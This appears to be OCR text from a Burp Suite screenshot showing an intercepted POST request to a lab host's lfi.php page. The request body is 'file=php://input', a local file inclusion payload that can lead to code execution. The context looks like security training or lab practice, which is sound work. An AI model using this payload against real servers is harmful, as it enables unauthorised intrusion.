 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5 -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decod
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.27.129:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /lfi.php HTTP/1.1
2 Host: 192.168.27.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 16
11
12 file=php://input